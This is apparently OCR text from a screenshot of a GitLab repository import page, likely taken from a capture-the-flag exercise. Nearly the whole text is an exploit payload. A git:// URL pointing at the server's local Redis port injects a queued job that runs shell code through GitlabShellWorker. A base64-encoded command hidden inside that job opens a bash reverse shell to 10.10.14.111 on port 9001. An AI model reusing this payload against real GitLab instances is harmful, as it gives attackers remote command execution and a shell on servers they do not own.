 napster > rce1 > Import in progress
Import in progress
git clone --bare git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git multi sadd resque:gitlab:queues system_hook_push lpush
resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|echo -n
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTExLzkwMDEgMD4mMQ== | base64 -d | bash \').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid
\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}" exec exec exec
Please wait while we import the repository for you. Refresh at will.